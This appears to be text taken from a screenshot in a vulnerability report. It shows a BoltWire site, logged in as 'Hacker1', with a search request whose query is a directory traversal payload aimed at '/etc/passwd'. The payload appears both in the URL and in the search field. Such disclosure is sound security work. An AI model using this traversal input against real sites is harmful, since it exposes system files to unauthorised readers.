 192.168.107.144:8080/dev/index.php?p=action.search&query=../../../../../../../etc/passwd
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
Search
Use this form to search the information on this site:
../../../../../../../etc/passwd SEARCH
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Hacker1